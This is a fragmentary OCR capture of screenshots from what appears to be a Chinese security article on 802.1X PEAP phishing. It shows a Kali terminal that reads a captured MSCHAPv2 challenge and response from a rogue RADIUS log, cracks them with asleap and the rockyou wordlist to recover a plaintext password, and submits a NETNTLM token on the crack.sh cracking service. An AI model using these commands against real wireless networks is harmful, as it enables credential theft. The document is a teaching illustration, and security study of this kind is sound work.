 802.1X-Peap钓鱼攻击
https://web.archive.org/web/20160316174007/https://www.cloudcracker.
com/blog/2012/07/29/cracking-ms-chap-v2/
root@kali:~# tail -f /usr/local/var/log/radius/freeradius-server-wpe.lo
mschap: Tue Jul 30 13:39:10 2013
username: TonyTestUser
Username for cra
challenge: 9f:55:58:f3:27:72:12:4e
response: 79:bc:55:2e:ef:0d:33:1e:ca:5f:75:93:0d:9e:14:e3:6d:78
john NETNTLM: TonyTestUser:$NETNTLM$9f5558f32772124e$79bc552ee
The quieter you become, the more you a
^C
root@kali:~# asleap -C 9f:55:58:f3:27:72:12:4e -R 79:bc:55:2e:ef:0d:33
:0a:b8:7b -W /usr/share/wordlists/rockyou.txt
asleap 2.2 - actively recover LEAP/PPTP passwords. <jwright@hasborg.com
Using wordlist mode with "/usr/share/wordlists/rockyou.txt".
hash bytes: 7d1a
NT hash: bee17134d5cc580fe76ba1b0b4997d1a
password: cheekymonkeyrox
root@kali:~#
crack.sh
HOME GET CRACKING 100% GUARANTEE THE TECHNOLOGY FAQ CONTACT
GET CRACKING
These are the types of DES cracking jobs that we support:
Windows LM/NTLMv1 Authentication
PPTP VPNs WPA-Enterprise
des_crypt() Hashes
DES Kerberos5 Known Plaintext DES
NOTE: There are currently extremely high wait
times. We're in the process of adding capacity to
speed things up.
QUEUE WAIT TIME:
Standard 51.1 Days, ASAP 1.0 Days
SUBMIT A JOB!
Token: $NETNTLM$8e0e9d0b5a3ff523$34f842
Priority: Take Your Time - $20.00 USD
ASAP! - $200.00 USD
Take Your Time - $20.00 USD
阿里云先知
Alibaba Cloud XianZhi
Alibaba Security
Response Center
阿里安全响应中心
Ots安全